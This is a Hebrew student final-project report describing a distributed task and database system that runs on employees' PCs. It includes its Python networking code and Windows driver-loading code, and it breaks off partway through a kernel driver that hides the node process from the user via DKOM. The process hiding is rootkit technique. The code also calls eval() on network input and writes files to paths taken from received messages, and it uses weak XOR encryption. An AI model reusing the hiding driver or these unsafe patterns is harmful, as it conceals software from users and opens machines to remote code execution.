מגיש : איתי בן שלום

ת.ז : xxxxxxxx

מורה : אנטולי פיימר

אורט ע"ש נעמי שמר גן יבנה

יוני 2017

תוכן עניינים:
רקע 4
מבוא 6
תיאור המוצר 7
אופן פעולת המערכת 10
פעולת המערכת באופן כללי 10
חלוקה למודולים 12
Communication 15
Database 25
Decider 26
DriverCommunicator 29
WDM-DKOM 31
ControllerConnection 33
Manager 33
Controller 41
DirectoryServer 46
דוגמאות הרצה 49
ממשק המשתמש 49
הרצת פקודה 50
הרצת שאילתת Sql 51
הרצת סקריפט 54
הצעות לשיפור 57
סיכום 57
ביבליוגרפיה 58

רקע

סביבת פיתוח:
Microsoft Visual Studio 2015 community
שפות תכנות:
Node: C, C++, C#, Python 2.6/2.7
Directory Server: Python 2.6/2.7
Controller: Python 2.6/2.7
דרישות נוספות:
Python packages:
psutil – package for retrieving information on processes and system.
netifaces – network interfaces data extraction package
scapy – packets manipulation package
הערה: פונקציות מסויימות אינן נתמכות במחשבים עם מערכת הפעלה של 64 סיביות (הפונקצייה של DKOM), הסבר נוסף בהמשך.

מבוא

היום עם התקדמות הטכנולוגיה יש דרישה בתחומים רבים לביצוע חישובים שצורכים זמן ומשאבים רבים במיוחד בארגונים טכנולוגיים גדולים. לשם כך ניתן לרכוש מחשבים עם יכולות חישוב גבוהות או שרתים עם זיכרון רב.
המערכת הזו מספקת פתרון לבעיה הזו ללא רכישת מחשבי על ושרתים בעלויות גבוהות אלא על ידי רתימת כוח חישוב וזיכרון לא מנוצל של מחשבים אישיים בחברה (כל מחשב שמשתמשים בו בחברה – מחשבים של מזכירים/ות, מתכנתים/ות, מעצבים/ות וכו').
קהל היעד המרכזי של המערכת הוא תאגידים טכנולוגיים גדולים שצריכים יכולות חישוב גבוהות ו/או זיכרון רב ויש ברשותם כמות נכבדת של מחשבים אישיים.

תיאור המוצר
שם המוצר:
DDTS – Distributed Database and Tasks System
חלקים:
Node:
זהו החלק שמותקן בכל מחשב שמהווה חלק מהמערכת והוא משמש למספר דברים:
- אחראי על ביצוע המשימות שנשלחות אל המחשב ושליחת התוצאות של הביצוע בחזרה
- אחראי על ביצוע פעולות במסד הנתונים שבמחשב ושליחת התוצאות שמחזירות הפעולות בחזרה.
- אפשור חיבור של Controller ל-Node ובעצם זאת אפשור של שליחת משימות אל Node-ים אחרים וקבלת תוצאות בחזרה.

Directory server:
זהו החלק שנמצא בשרת אחר (לא על מחשב שמותקן עליו Node) והוא אחראי על אפשור התקשורת בין Node-ים שונים. הוא עושה זאת על ידי העברת הכתובת של כל Node ל- Node-ים האחרים.
כלומר המידע שנשלח מ-Node אחד ל-Node אחר לא עובר דרך ה-Directory server, המידע הזה נשלח ישירות לכתובות שכל Node מקבל מה-Directory server.

Controller:
זהו החלק שדרכו ניתן לשלוח משימות למערכת, החלק הזה מתחבר ל-Node שרץ על המחשב הנוכחי ושולח דרכו משימות ושאילתות ל-Node-ים אחרים.
את החלק הזה ניתן להפעיל בשתי דרכים:
- עם ממשק גרפי
- עם ממשק טקסטואלי

הממשק הטקסטואלי נועד בעיקר לשם אפשור של חיבור אפליקציות שונות למערכת בעזרת ניתוב מחדש של ה-stdin וה-stdout.
הסבר נוסף על פעולתו של כל חלק ועל אופן השימוש במערכת יוצג בהמשך.

אופן פעולת המערכת

פעולת המערכת באופן כללי
ה- DirectoryServer הוא שרת שמשתף את הכתובות של ה- Node-ים.
ה- Controller מתחבר ל- Node במחשב הנוכחי ושולח דרכו משימות ושאילתות לשאר ה- Node-ים.
ה- Node הוא החלק המרכזי שרץ על כל מחשב ומאפשר ביצוע של משימות והתחברות.
כאשר אין אף חיבור של Controller המערכת רק מתקשרת עם ה- DirectoryServer, אך לאחר התחברות של Controller והתחלת פעולה, ה- Node במחשב הנוכחי שולח משימות ל- Node-ים אחרים, והם מבצעים את המשימות ושולחים בחזרה מידע שהתקבל מביצוע הפעולות. לאחר מכן, ה- Controller מציג את המידע שהתקבל ושולח את המשימות הבאות וכך חוזר חלילה.

להלן שרטוט המציג את אופן הפעולה של המערכת באופן כללי:


חלוקה למודולים
במערכת הזו ישנם מספר חלקים והם כאמור:
Node, Directory Server ו Controller.
החלקים Directory Server ו Controller בנויים כל אחד כרכיב יחיד והחלק Node בנוי ממספר רכיבים/מודולים והם:
Communication:
מערכת התקשורת של כל Node, היא כתובה ב- Python ובשימוש נרחב ב- Scapy. התקשורת היא בשימוש בפקטות UDP בכדי להימנע מחסימות של התקשורת ב- Firewall.

Database:
זהו המודול שאחראי על מסד הנתונים בכל Node. כתוב ב- Python ומשתמש ב- SQLite.

Decider:
למודול זה מועבר המידע מכל דבר שקורה בתוכנה והוא מעביר אותו לאן שנדרש. המודול הזה מתווך בין דברים שקורים בNode הנוכחי ומידע שמתקבל "מבחוץ". המודול כתוב ב- Python.

DriverCommunicator:
מטרת המודול הזה הוא לתקשר עם הדרייבר. נכתב ב- C++.

WDM-DKOM:
זהו הדרייבר המדובר, זהו Kernel Driver שמטרתו להחביא את המערכת (או לפחות את החלק המרכזי בה) מהמשתמש כדי שהוא לא יכבה את התוכנה. חלק זה פועל רק עבור מערכת הפעלה מבוססת 32 סיביות. הדרייבר נכתב ב- C.

ControllerConnection:
חלק זה מאפשר את החיבור של Controller במידת הצורך. נכתב ב- Python.

Manager:
חלק זה אחראי על העברת המידע בין כל המודולים והתחלת תהליכים חדשים (וניהולם) במידת הצורך. נכתב ב- C#.

הערה: המידע עובר בין המודלים בעזרת ניתוב מחדש של ה- stdin/stdout שה- Manager מבצע. בהסבר המורחב על המודולים, שיוצג בהמשך, לא אציג את אופן העברת המידע ואת שינוי הפורמט של המידע בדרך אלא רק את אופן פעולת המודול, אבל לשם שלמות ההסבר אציין כאן כי עם קבלת המידע, תהליכון בכל מודול שומר את המידע בתור באופן בטוח ותהליכון אחר מוציא את המידע באופן בטוח מהתור ומבצע את תפקידו של המודול.

Communication
בכדי להפעיל את המודול הזה ה- Manager מריץ את הקובץ communicator.py, קובץ זה משנה את הפורמט של המידע ומטפל בהעברתו באופן הדרוש. בשביל התקשורת הוא משתמש במחלקה Communication שהיא מטפלת בתקשורת עם ה- Node-ים האחרים.
המחלקה Communication משתמשת בשני דברים מרכזיים בכדי לתקשר עם ה- Node-ים האחרים והם: Encoder ו- Lowlevelcommunicator עליהם יוסבר בקצרה בהמשך. להלן קוד המחלקה Communicator:
#!/usr/bin/python
from time import sleep
import communicationUtils
from encoder import Encoder
from lowLevelCommunicator import LowLevelCommunicator

class Communication:
def __init__(self, ID, communicationKey, holePunchingAddr = communicationUtils.GetDirServerAddr()):
self.port = communicationUtils.defaultPort()
while communicationUtils.IsPortTaken(self.port): # take over a port
self.port += 1
if self.port >= 2**16:
self.port = 2000 # after saved ports
self.__encoder = Encoder(communicationKey)
with open("config.cfg", "w") as f:
f.write(self.__encoder.encrypt(str(self.port))) # save the port for controller
self.__communicator = LowLevelCommunicator(self.port, holePunchingAddr, ID)
self.__communicator.start()

def send(self, qryOrTsk, toId): # FIN
self.__communicator.log.write("communication, sending: " + qryOrTsk + "\n")
self.__communicator.log.flush()
self.__communicator.sendTo(self.__encoder.encrypt(qryOrTsk), self.getAddrById(toId)) # to = (host,port)

def getReceivedMessages(self):
QandT = self.__communicator.getReceivedMessages() #getRecievedQuerriesAndTasks()
if len(QandT) > 0:
self.__communicator.log.write("communication, recieved messages: " + str(self.__encoder.decrypt(QandT)) + "\n")
self.__communicator.log.flush()
return self.__encoder.decrypt(QandT)

def getAddrById(self, ID):
contacts = dict(self.__communicator.getContacts())
try:
return contacts[str(ID)]
except:
try:
return self.__communicator.getAllPossibleContacts()[str(ID)]
except Exception as e:
raise e

def refreshContacts(self, timeout = 0.2):
self.__communicator.refreshContacts()
sleep(timeout)

def getContacts(self):
return [c[0] for c in self.__communicator.getContacts()] # only id's

המחלקה Encoder:
מחלקה זו אחראית על ההצפנה, זוהי הצפנה יחסית פשוטה בעזרת פעולת xor עם מפתח בגודל 1024 סיביות שלאחריה התוצאה מקודדת בפורמט של Base64. להלן הקוד:
#!/usr/bin/python
from base64 import b64encode, b64decode

class Encoder: # encryption with xor (list of values) and base64
def __init__(self, key):
# key = 1024bit integer
self.__keys = []
while key != 0:
self.__keys.append(int(key%256))
key /= 256

def decrypt(self, msgs): # in format [(ID, msg)...]
if(type(msgs) == type(list())):
retLst = []
for item in msgs:
retLst.append((item[0], self.__decrypt(item[1])))
return retLst
return self.__decrypt(msgs) # if single item

def __decrypt(self, msg): # type(msg) = string
notBase64 = b64decode(msg)
newMsg = ""
i = 0
for ch in notBase64:
newMsg += chr(ord(ch) ^ self.__keys[i % len(self.__keys)])
i += 1
return newMsg

def encrypt(self, msg): # type(msg) = string
#return msg # debug
newMsg = ""
i = 0
for ch in msg:
newMsg += chr(ord(ch) ^ self.__keys[i % len(self.__keys)])
i += 1
return b64encode(newMsg) # base 64 to disable some spacial characters

אציג כאן את הקוד של LowLevelCommunicator ששולח ומקבל הודעות בפועל בעזרת Scapy אבל לא ארחיב עליו לעומק. באופן כללי החלק הזה מקבל את כל הפקטות שהמחשב מקבל ומסנן רק את אלה שנשלחו אל ה- Node ושומר אותם. תהליכון אחר מסנן את הפקטות לפי המטרה שלהן בעזרת מידע שנמצא בפקטה ומחלץ מהן מידע וברגע שנקראת הפונקציה getReceivedMessages מורכבות הודעות מהמידע שהתקבל קודם לכן וכל ההודעות השלמות (כלומר שהתקבלו במלואן) מוחזרות ברשימה. יש לשים לב שההודעות לא בהכרח יתקבלו באותו הסדר.
ברגע שפקטה מתקבלת, נשלחת פקטת תשובה שמעידה על קבלת הפקטה, במידה ו- Node שולח הודעה ולא מקבל פקטת תשובה, הוא שולח את הפקטה שוב, כך אפשר לאמת שכל המידע התקבל. להלן הקוד המדובר:
#!/usr/bin/python
from scapy.all import *
from thread import start_new_thread
from socket import *
from time import sleep, time
import communicationUtils

class LowLevelCommunicator: # FIN
def __init__(self, port, holePunchingAddr, ID): # FIN
self.__port = port
self.__recvFromAddr = {} # store addresses that sended to this node by format {ID:ADDR}
self.__sendedAndNotResponded = []
self.__sniffed = []
self.__rawMessages = {}
self.__pacTimeout = 1 # 1 = default # in seconds
self.__isPortProtectionServiceStarted = False
self.__isRecievingThreadStarted = False
self.__isSendedValidationThreadStarted = False
self.__shutdown = False
self.__holePunchingAddr = holePunchingAddr
self.__dirSerAddr = communicationUtils.GetDirServerAddr();
self.__ID = ID
self.__seq = 0
self.__recentMessagesIdSeq = [] # last 20 seconds msgs (id,seq)
self.__recentMessagesTimeStamp = [] # last 500 msgs (id,seq)
self.otherNodes = [] # [(ID,ADDR)...]
self.allOtherNodes = {} # {ID:ADDR, ...}
self.EOM = "<EOF>" # end of message
self.SOM = "<SOM>" # start of message
self.MAX_SEQ = 2**16
self.log = open("lowLevelCom.log", "w")
# self.pcapWriter = PcapWriter("sniffLog" + str(ID) + ".pcap", append=True, sync=True) for debugging

def start(self): # FIN
self.startPortProtectionService()
self.startRecievingThread()
self.startSendedMsgsValidationThread()

def startPortProtectionService(self): # FIN
if self.__isPortProtectionServiceStarted: return # already started
start_new_thread(self.__portProtectionService, ())
self.__isPortProtectionServiceStarted = True
self.log.write("port protection started\n")
self.log.flush()

def __portProtectionService(self, gapBetweenPunches=1): # FIN
i = 0
while not self.__shutdown:
# optional: maybe block any connection that attemps to bind or use that port
i += 1
if i == 2:
self.requestContacts()
i = 0
else:
self.log.write("hole punching...\n")
self.log.flush()
holePunchPac = IP(dst=self.__holePunchingAddr[0])/UDP(sport=self.__port, dport=self.__holePunchingAddr[1])/str(self.__ID)
send(holePunchPac, verbose=False)
sleep(gapBetweenPunches)

def startSendedMsgsValidationThread(self): #FIN
if self.__isSendedValidationThreadStarted: return # already started
start_new_thread(self.__sendedValidationThread, ())
self.__isSendedValidationThreadStarted = True
self.log.write("sended messages validation started\n")
self.log.flush()

def startRecievingThread(self): # FIN
if self.__isRecievingThreadStarted: return # already started
start_new_thread(self.__recievingThread, ())
self.__isRecievingThreadStarted = True
self.log.write("recieving started\n")
self.log.flush()

def __recievingThread(self): # FIN
start_new_thread(self.__sniffingThread,())
while not self.__shutdown:
sniffedCpy = self.__sniffed[0:]
self.__sniffed = []
for pac in sniffedCpy: # self.__sniffed:
# check if the packet is valid
origChecksum = pac[UDP].chksum
del pac[UDP].chksum
pac = pac.__class__(str(pac)) # dump to string and rebuild the packet
if origChecksum != pac[UDP].chksum: # packet is damaged
continue # ignore this packet
# then extract data to recData
try:
splt = pac[Raw].load.split(",")
self.__recvFromAddr[splt[0]] = (pac[IP].src, pac[UDP].sport) # add to addresses by ID's dictionary
if splt[2] == "r": # recieved response => remove from self.__sendedAndNotResponded
# print "r received" # for debug
for i in self.__sendedAndNotResponded:
if i[0] == int(splt[3]): # remove
# print "removed: " + str(i) # for debug
self.__sendedAndNotResponded.remove(i)
break
elif splt[0] == "0": # ID == 0 => its a directory server
# its the node connections data... use it, save it to list or ID
for i in eval(",".join(splt[3:])): # list
if i not in self.otherNodes:
self.otherNodes.append(i) # (ID, ADDR), ADDR = (IP, PORT)
self.allOtherNodes.update(dict(self.otherNodes))
elif splt[2] == "m": # msg
if (splt[0], splt[1]) not in self.__recentMessagesIdSeq: # not recieved yet
self.__recentMessagesIdSeq.append((splt[0], splt[1]))
self.__recentMessagesTimeStamp.append(time())
self.__rawMessages[(int(splt[0]), int(splt[1]))] = ",".join(splt[3:]) # dict[ID, Seq] = data
self.__sendRecievedResponse(splt)
else: # unimplemented packet type
raise Exception("not implemented packet type (LLC reached to else statment)")
except Exception as e:
raise Exception("illegal packet, exception: " + str(e))
# remove messages that older than 20 seconds, by binary search -> fast
currTime = time() # faster
start = 0
end = len(self.__recentMessagesTimeStamp) - 1
mid = 0
while start <= end:
mid = (start + end) / 2
if currTime - self.__recentMessagesTimeStamp[mid] > 10:
start = mid + 1
else:
end = mid - 1
self.__recentMessagesIdSeq = self.__recentMessagesIdSeq[mid:]
self.__recentMessagesTimeStamp = self.__recentMessagesTimeStamp[mid:]

if (len(self.__sniffed) == 0):
sleep(0.1)

def __sniffingThread(self): # FIN
myIntIps = communicationUtils.GetMachineInternalIps()
myIntIps = [ip.encode('ascii', 'ignore') for ip in myIntIps] # from unicode to str
pacFilter = lambda p: p.haslayer(UDP) and p[UDP].dport == self.__port and p.haslayer(IP) and p[IP].dst in myIntIps
stopFilter = lambda x: self.__shutdown
sniff(lfilter=pacFilter, prn=self.__appendSniffedPac, stop_filter=stopFilter)

def __appendSniffedPac(self, p): # FIN
#print "appended: ",
#p.summary()
self.__sniffed.append(p)

def sendTo(self, msg, to): # FIN
if type(to) == type(list()):
for node in to:
self.__sendTo(msg, Node)
else: # to single node
self.__sendTo(msg, to)

# returning recieved messages in format: [(ID1, msg1), (ID2, msg2), (ID3, msg3)...]
def getReceivedMessages(self): # FIN
if len(self.__rawMessages) == 0: # if raw messages empty exit
return []
messages = []
sortedRawMessagesKeys = list(sorted(self.__rawMessages.keys())) # sort by (primaryElement, secondaryElement)
isMsgValid = True
lastSeqId = sortedRawMessagesKeys[0] # first key[0] = first key id
lastKeys = [sortedRawMessagesKeys[0]] # initialize with the first key
msgParts = [] #[self.__rawMessages[sortedRawMessagesKeys[0]]]
for i in sortedRawMessagesKeys: #[1:]:
#print "i: ", type(i), " last: ", type(lastSeqId)
if self.__rawMessages[i] == self.SOM:
isMsgValid = True # reinitialize for the msg
lastKeys = [] # reinitialize for the msg
msgParts = [] # reinitialize for the msg
elif isMsgValid and lastSeqId[0] == i[0] and (lastSeqId[1] + 1) % self.MAX_SEQ == i[1] and self.__rawMessages[i] == self.EOM:
lastKeys.append(i)
if isMsgValid:
messages.append((i[0], "".join(msgParts))) # ID, msg
for key in lastKeys: # remove "used" raw messages
self.__rawMessages.pop(key)
isMsgValid = False
elif isMsgValid and lastSeqId[0] == i[0] and (lastSeqId[1] + 1) % self.MAX_SEQ == i[1]: # same id and next seq
msgParts.append(self.__rawMessages[i])
lastKeys.append(i)
else: # lastSeqId[0] == i[0] and lastSeqId[1] + 1 != i[1]
isMsgValid = False
lastSeqId = i
return messages # in the format (ID, msg)

def __sendedValidationThread(self): # FIN
"""
re-send packets that havn't recieved or recieved incorrectly
"""
while not self.__shutdown:
for i in self.__sendedAndNotResponded: # i = (seq, time(), pac)
if time() - i[1] >= self.__pacTimeout:
self.log.write("re sended: " + str(i[2]) + "\n")
self.log.flush()
send(i[2], verbose = False)
i[1] = time()
# print "re-sent: " + str(i) # for debug
sleep(0.2)

def __sendTo(self, msg, to): # FIN
# to = (ip, port)
self.log.write("sending: " + msg + "\n")
self.log.flush()
msgIndicatorLen = len("m,") # indicates thats a message
maxIdAndSeqLen = len(str(2**48)) + len(str(self.MAX_SEQ))
maxPortLength = len(str(2**16))
dataPerPac = (508 - maxIdAndSeqLen - maxPortLength - msgIndicatorLen) # 508 = for sure safe length
numToSend = int(len(msg) / dataPerPac) + 1 # round down + 1 =~ round up
toSend = []
toSend.append(IP(dst=to[0])/UDP(sport=self.__port, dport=to[1])/(str(self.__ID) + "," + str(self.__seq) + ",m," + self.SOM)) # start message
self.__sendedAndNotResponded.append([self.__seq, time(), toSend[-1]])
self.__incSeq()
for i in xrange(numToSend - 1): # split data to packets with max len of "dataPerPac"
# ID,Seq,messageIndicator,data
# the response address would be found by the ID
raw = str(self.__ID) + "," + str(self.__seq) + ",m," + msg[i*dataPerPac:(i+1)*dataPerPac]
toSend.append(IP(dst=to[0])/UDP(sport=self.__port, dport=to[1])/raw)
self.__sendedAndNotResponded.append([self.__seq, time(), toSend[-1]])
self.__incSeq()
toSend.append(IP(dst=to[0])/UDP(sport=self.__port, dport=to[1])/
(str(self.__ID) + "," + str(self.__seq) + ",m," + msg[(numToSend-1)*dataPerPac:])) # last data packet
self.__sendedAndNotResponded.append([self.__seq, time(), toSend[-1]])
self.__incSeq()
toSend.append(IP(dst=to[0])/UDP(sport=self.__port, dport=to[1])/(str(self.__ID) + "," + str(self.__seq) + ",m," + self.EOM)) # end message
self.__sendedAndNotResponded.append([self.__seq, time(), toSend[-1]])
self.__incSeq()
#print "tosend: " + str(toSend) # for debugging
send(toSend, verbose = False)

def __sendRecievedResponse(self, pacDataSplt): # FIN
self.log.write("sended recieved response to: " + str(pacDataSplt) + "\n")
self.log.flush()
splt = pacDataSplt # pacData.split(",")
try:
to = self.__recvFromAddr[splt[0]] # self.getAddrById(int(splt[0]))
except Exception as e:
print "send recv response err: " + str(e)
# ID,Seq,recvResponseIndicator,recPacSeq
raw = str(self.__ID) + "," + str(self.__seq) + ",r," + splt[1] #r=recieved , splt[1] = other node's seq
# print "sending resp: " + raw # for debugging
send(IP(dst=to[0])/UDP(sport=self.__port, dport=to[1])/raw, verbose = False)

def __incSeq(self): # FIN
""" icrease sequence indicator """
self.__seq += 1
if self.__seq >= self.MAX_SEQ: self.__seq = 0 # reset seq # like % but faster

def shutdown(self): # FIN
self.__shutdown = True
sleep(1)

def refreshContacts(self):
self.log.write("refreshed contacts\n")
self.log.flush()
self.otherNodes = []
self.requestContacts()

def requestContacts(self):
self.log.write("requested for contacts\n")
self.log.flush()
requestPac = IP(dst=self.__dirSerAddr[0])/UDP(sport=self.__port, dport=self.__dirSerAddr[1])/(">" + str(self.__ID))
send(requestPac, verbose=False)

def getContacts(self):
return self.otherNodes[0:] # copy

def getAllPossibleContacts(self): # return {ID:ADDR,...} for all nodes from all times
ret = self.__recvFromAddr.copy()
ret.update(self.allOtherNodes)
return ret

Database
זהו מודול שפותח קובץ SQLite ומריץ שאילתות שמועברות אליו, על מסד הנתונים ומחזיר את התוצאות של כל שאילתא. שם הקובץ הוא ה- ID של ה- Node בבסיס הקסדצימלי (שזוהי כתובת ה- mac של כרטיס הרשת שלו) כלומר לפי שם הקובץ ניתן לפצל את המידע ששומרים בכל שאילתא רק במספר מסויים של Node-ים או לחפש מידע מסויים רק ב- Node-ים מסויימים.
הקוד של המודול הזה הוא פשוט יחסית ולכן לא אכתוב אותו פה.

Decider
בכדי להפעיל את המודול הזה ה- Manager מריץ את הקובץ decider.py שמשנה את הפורמט של המידע ומעביר אותו למחלקה בשם DataController, מחלקה זו בעיקר משנה את המידע בצורה הדרושה כדי לאפשר תקשורת בין הNode הנוכחי לאחרים, ניתן לראות במודול הזה כמו NAT בשביל משימות במקום כתובות IP. להלן קוד המחלקה DataController:
import os
from task import *

class DataController:
#region constants
SEND_CMD = 's'
START_PROCESS_CMD = 'p'
QUERY_CMD = 'q'
PROCESS_ENDED_CODE = 'e'
PROCESS_DATA_CODE = 'd'
QUERY_RESPONSE_CODE = 'Q'
TASK_CODE = 't'
DISPLAY_CODE = 'D' # display to admin <=> only if the admin is connected
WRITE_FILE_CMD = 'w'
CLIENTS_LIST_CODE = 'c'
#endregion

#region static vars
tasks = []
#endregion

#region "events"
@staticmethod
def OnCommunicationDataRecieved(data): # check what command recieved
data = eval(data)
if data[0] == DataController.CLIENTS_LIST_CODE:
print DataController.DISPLAY_CODE + repr(data)
elif data[0] == DataController.DISPLAY_CODE: # start an admin session request
print DataController.DISPLAY_CODE + data[1:].split(",")[1] # data[1:] = -1,portNum,
elif data[0] == DataController.START_PROCESS_CMD: # start process, to c#, not repered
DataController.StartProcess(data[1:])
elif data[0] == DataController.QUERY_CMD: # start query
DataController.Query(data[1:])
elif data[0] == DataController.PROCESS_DATA_CODE: # data recieved from task
print DataController.DISPLAY_CODE + repr(data) # keep the CMD code and send to the controller
elif data[0] == DataController.PROCESS_ENDED_CODE: # a sended task ended
print DataController.DISPLAY_CODE + repr(data) # keep the CMD code
elif data[0] == DataController.QUERY_RESPONSE_CODE: # a sended query response
print DataController.DISPLAY_CODE + repr(data) # keep the CMD code
elif data[0] == DataController.WRITE_FILE_CMD:
splt = data[1:].split(",")
try: # make sure the dir exists
os.makedirs("temp/" + os.path.dirname(splt[2])) # take only dir
except OSError: # dir exists
pass
with open("temp/" + splt[2], "w") as f:
f.write(",".join(data.split(",")[3:])) # write to file
DataController.SendData(splt[0], splt[1], DataController.PROCESS_ENDED_CODE)
#SendData(sourceNodeId, sourceNodeTaskId, PROCESS_ENDED_CODE)
else:
raise Exception("unknown command: '" + data[0] + "' full msg: " + data)

@staticmethod
def OnProcessDataReceived(data):
tsk = DataController._FindTaskByData(data)
DataController.SendData(tsk.sourceNodeId, tsk.sourceNodeTaskId, DataController.PROCESS_DATA_CODE + ",".join(data.split(",")[1:]))

@staticmethod
def OnProcessEnded(data):
tsk = DataController._FindTaskByData(data)
DataController.SendData(tsk.sourceNodeId, tsk.sourceNodeTaskId, DataController.PROCESS_ENDED_CODE)
DataController.tasks.remove(tsk)

@staticmethod
def OnQueryReceived(data):
tsk = DataController._FindTaskByData(data)
DataController.SendData(tsk.sourceNodeId, tsk.sourceNodeTaskId, DataController.PROCESS_DATA_CODE + ",".join(data.split(",")[1:]))
DataController.tasks.remove(tsk)
#endregion

@staticmethod
def SendData(toId, nodeTaskId, data, toRepr=True):
if toRepr:
print DataController.SEND_CMD + toId + "," + nodeTaskId + "," + repr(data) + "\n",
else:
print DataController.SEND_CMD + toId + "," + nodeTaskId + "," + data + "\n",# if the data is already formatted

@staticmethod
def StartProcess(data):
sourceNodeId, sourceNodeTaskId = data.split(",")[0:2]
tsk = Task(TaskType.TASK, sourceNodeId, sourceNodeTaskId)
DataController.tasks.append(tsk)
print DataController.START_PROCESS_CMD + str(tsk.id) + "," + ",".join(data.split(",")[2:]) + "\n", # do not repr (c# is starting the process)

@staticmethod
def Query(data):
fromId, nodeTaskId = data.split(",")[0:2] # take the first 2 vals (fromId, nodeTaskId, data)
tsk = Task(TaskType.QUERY, fromId, nodeTaskId)
DataController.tasks.append(tsk)
print DataController.QUERY_CMD + str(tsk.id) + "," + repr(",".join(data.split(",")[2:])) + "\n",

@staticmethod
def _FindTaskByData(data): # if the complexity will be too high then turn it to dictionary
for t in DataController.tasks:
if t.id == int(data.split(",")[0]):
return t

המחלקה DataController משתמשת במחלקה Task שתפקידה להחזיק במידע עבור משימות שהתקבלו ויצירת id חדש עבור כל משימה, קוד המחלקה Task:
class Task:
nextId = 0 # static var
def __init__(self, taskType, sourceNodeId, sourceNodeTaskId):
self.type = taskType
self.id = Task.nextId
self.sourceNodeId = sourceNodeId
self.sourceNodeTaskId = sourceNodeTaskId
Task.nextId += 1
if Task.nextId >= 2**16:
Task.nextId = 0

DriverCommunicator
מודול זה טוען את הדרייבר WDM-DKOM לזיכרון ומתקשר איתו.
ישנן 2 פונקציות מרכזיות למודול הזה והן פונקציית הטעינה ופונקציית ההחבאה של תהליך (קריאה לדרייבר להחביא תהליך).
פונקציית הטעינה משתמשת ב Service Control Manager כדי לטעון את הדרייבר ולכן דרושות הרשאות גבוהות. להלן הקוד של הפונקציות:
פונקציית הטעינה:
bool loadSysFileSCM(char* driverName, char* displayName, char* serviceName) // load manually with scm
{
// Open a handle to the SCM
SC_HANDLE scmHandle = OpenSCManager(NULL, NULL, SC_MANAGER_ALL_ACCESS);
if (!scmHandle)
{
return FALSE;
}

char currDir[515];
GetCurrentDirectory(512, currDir); // get the .sys file location
char path[1000];
snprintf(path, 998, "%s\\%s.sys", currDir, driverName); // string formatting

SC_HANDLE driverHandle = CreateService(scmHandle, // Handle to SCManager
serviceName, // Service Name
displayName, // Display Name
SERVICE_ALL_ACCESS, // Desired Access
SERVICE_KERNEL_DRIVER, // Service Type
SERVICE_DEMAND_START, // Start Type
SERVICE_ERROR_NORMAL, // Error Controle
path, // Binary Path Name
NULL, // Load OrderGroup
NULL, // Tag Id
NULL, // Dependencies
NULL, // Service Start Name
NULL); // Password

if (!driverHandle)
{
if (GetLastError() == ERROR_SERVICE_EXISTS)
{ // Service exists
driverHandle = OpenService(scmHandle, serviceName, SERVICE_ALL_ACCESS); // get a handle to the existing service handle
if (!driverHandle)
{
CloseServiceHandle(scmHandle);
return FALSE;
}
}
else
{
CloseServiceHandle(scmHandle);
return FALSE;
}
}
// start the Driver
if (0 == StartService(driverHandle, 0, NULL) && GetLastError() != ERROR_SERVICE_ALREADY_RUNNING)
{
CloseServiceHandle(scmHandle);
CloseServiceHandle(driverHandle);
return FALSE;
}
CloseServiceHandle(scmHandle);
CloseServiceHandle(driverHandle);
return TRUE;
}
פונקציית ההחבאה:
bool hideProcess(char * driverName, int pid)
{
char* driverToOpen = new char[100];
sprintf(driverToOpen, "\\\\.\\%s", driverName); // "\\\\.\\DKOM" for example
HANDLE hFile = CreateFile(driverToOpen, GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0, NULL); // open driver

if (hFile == INVALID_HANDLE_VALUE)
{
printf("Error: Unable to connect to the driver (%d)\nMake sure the driver is loaded.\n", GetLastError());
return FALSE;
}
DWORD write;
if (!WriteFile(hFile, &pid, sizeof(DWORD), &write, NULL)) // hide
{
printf("\nError: Unable to hide process (%d)\n", GetLastError());
return FALSE;
}
return TRUE;
}

WDM-DKOM
תפקיד הדרייבר הזה הוא להחביא תהליך מהמשתמש, הוא עושה זאת על ידי הסרת התהליך מרשימת התהליכים ב- Kernel כלומר רשימת הEPROCESS-ים השיטה הזו נקראת:
DKOM – Direct Kernel Object Manipulation
השיטה אינה עובדת במערכות הפעלה מבוססות 64 סיביות. ה Id של התהליך מועבר בעזרת ה- irp (IO Request Packet). הפונקצייה שמבצעת זאת מובאת להלן:

// this is the "MJ_WRITE" method:
NTSTATUS HideProcess(PDEVICE_OBJECT pDeviceObj, PIRP irp) // pointer to device object and pointer to irp (IO request packet)
{
UNREFERENCED_PARAMETER(pDeviceObj);

irp->IoStatus.Information = 0; // if not successful

#pragma region get passed data
PVOID buffer = MmGetSystemAddressForMdlSafe(irp->MdlAddress, NormalPagePriority); // get non paged memory => this is the data passed with the request (pid)
if(!buffer)
{
irp->IoStatus.Status = STATUS_INSUFFICIENT_RESOURCES;
IoCompleteRequest(irp, IO_NO_INCREMENT);
return STATUS_INSUFFICIENT_RESOURCES;
}

DbgPrint("Process ID: %d", *(PHANDLE)buffer);
#pragma endregion

#pragma region try to access process
PEPROCESS Process;
NTSTATUS status = PsLookupProcessByProcessId(*(PHANDLE)buffer, &Process);
if(!NT_SUCCESS(status)) // if fails
{
DbgPrint("Error: Unable to open process object (%#x)", status);
irp->IoStatus.Status = status;
IoCompleteRequest(irp, IO_NO_INCREMENT);
return STATUS_INSUFFICIENT_RESOURCES;
}
#pragma endregion

DbgPrint("EPROCESS address: %#x", Process);
PULONG ptr = (PULONG)Process;

#pragma region scan EPROCESS for pid
